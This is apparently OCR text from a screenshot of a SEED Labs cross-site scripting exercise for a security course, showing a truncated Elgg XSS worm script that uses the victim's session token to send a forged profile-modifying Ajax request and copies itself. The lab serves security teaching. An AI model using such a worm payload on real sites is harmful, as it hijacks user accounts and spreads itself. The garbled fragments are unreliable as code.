 Files
En
12:14 PM
File Edit View History Bookmarks Tools Help
raw.githubusercontent.co
Cross-Site Scripting Attack
Web_XSS_Elgg_new.pdf
All Site Activity : XSS Lab
https://raw.githubusercontent.com/ufidon/its450/master/lectur
Search
Most Visited SEED Labs Sites for Labs
its450
Home Documents its450
/*** xss atta
Put this line
<script type="
*/
window.onload
alert("I'm
// Put all t
var wormCode
"<script t
"id = \"wo
"src=\"htt
"</" + "sc
);
// Set the c
var desc = "
desc +=
// Get the n
var name =
var guid =
var ts =
var token =
// Set the U
var sendurl=
var content
// Construct
attackerguid = 47;
if (elgg.session.user.guid != attackerguid){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
host
Network
Computer
0916 0923 0930 1109
BookCode its450 lab02 lab03
lab04 lab05 lab06 lab07
lab09 lab10 lec01 lec02
“lab10” selected (containing 0 items)
File Machine View Input Devices Help seed1